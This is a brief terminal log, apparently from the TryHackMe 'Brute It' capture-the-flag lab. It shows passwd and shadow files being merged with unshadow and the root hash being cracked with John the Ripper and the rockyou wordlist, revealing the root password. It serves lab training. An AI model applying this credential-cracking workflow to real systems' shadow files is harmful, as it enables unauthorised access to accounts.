 ┌──(kali㉿kali)-[~/thm/BruteIt]
└─$ nano shadow.txt
┌──(kali㉿kali)-[~/thm/BruteIt]
└─$ nano passwd.txt
┌──(kali㉿kali)-[~/thm/BruteIt]
└─$ unshadow passwd.txt shadow.txt > rootpassword.txt
┌──(kali㉿kali)-[~/thm/BruteIt]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt rootpassword.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football         (root)
1g 0:00:00:00 DONE (2023-09-03 03:33) 6.666g/s 1706p/s 1706c/s 1706C/s 123456..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.